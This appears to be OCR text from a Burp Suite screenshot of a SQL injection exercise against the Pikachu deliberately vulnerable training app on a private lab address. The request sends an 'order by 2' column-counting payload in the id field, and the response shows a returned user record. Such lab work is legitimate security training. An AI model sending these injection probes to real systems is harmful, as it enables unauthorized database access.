 Go Cancel < ▼ > ▼ Target: http://10.11.41.243:8888 ?
Request
Raw Params Headers Hex
POST /pikachu-master/vul/sqli/sqli_id.php HTTP/1.1
Host: 10.11.41.243:8888
Content-Length: 41
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.11.41.243:8888
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.105 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://10.11.41.243:8888/pikachu-master/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=nksnsv8974rjla31odgv4qbt72; csrf_token=7af1c825d2057f9b;
Iev_winduser=Renk20mRFlY1sxuFr4Gvv92VfMWBZHSAIGQXB1fN64jCFABe1yMT0Q%3D%3D;
Iev_visitor=aILKsUwXJb7%2FI0UOHIMwUQMe0L7zfIhA5ufChfQ6150%3D;
Iev_lastvisit=1035%091596784177%09%2Fupload%2F
Connection: close
id=1 order by 2&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit"
name="submit" value="查询" />
</form>
<p class='notice'>hello,vince <br />your email is:
vince@pikachu.com</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
<div class="footer">
<div class="footer-inner">
<div class="footer-content">
<span
class="bigger-120">
Pikachu PIKA~
? < + > Type a search term 0 matches
Done 34,379 bytes | 11 millis